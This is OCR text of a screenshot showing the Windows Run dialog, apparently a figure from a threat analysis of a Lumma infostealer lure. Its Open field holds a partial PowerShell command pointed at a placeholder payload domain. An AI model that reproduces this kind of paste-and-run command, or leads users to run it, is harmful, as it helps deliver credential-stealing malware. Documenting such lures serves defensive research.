 Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open:
owershell.exe <Lumma InfoStealer Payload Domain>
OK
Cancel
Browse...